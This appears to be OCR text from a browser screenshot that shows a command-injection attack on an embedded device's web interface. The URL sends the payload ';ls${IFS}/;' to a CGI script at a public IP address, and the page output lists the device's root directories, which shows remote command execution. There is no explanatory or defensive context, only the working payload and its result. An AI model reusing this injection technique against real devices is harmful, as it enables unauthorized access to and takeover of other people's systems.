 94.231.182.159:1024/cgi-bin/downloadFlile.cgi?;ls${IFS}/;
火狐官方站点 新手上路 常用网址 京东商城 安恒信息OA系统 V6.... Coremail GitHub - hypn/misc... 固件模
QUERY_STRING:
bin
dev
etc
home
init
lib
lighttp
mnt
proc
sys
tmp
usr
var
web_cste